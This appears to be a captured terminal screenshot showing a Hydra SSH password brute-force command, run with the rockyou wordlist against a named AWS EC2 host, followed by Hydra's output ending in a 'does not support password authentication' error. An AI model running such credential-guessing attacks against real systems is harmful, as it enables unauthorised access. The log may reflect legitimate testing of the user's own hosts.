 ubuntu@ip-10-192-11-110: ~
⌥⌘1
ubuntu@ip-10-192-10-131: ~ (ssh)
⌘1
ubuntu@ip-10-192-11-110: ~ (ssh)
⌘2
ubuntu@ip-10-192-11-110:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-218-66-164.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
ses.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-10 17:27:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-218-66-164.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.131:22/ does not support password authentication.
ubuntu@ip-10-192-11-110:~$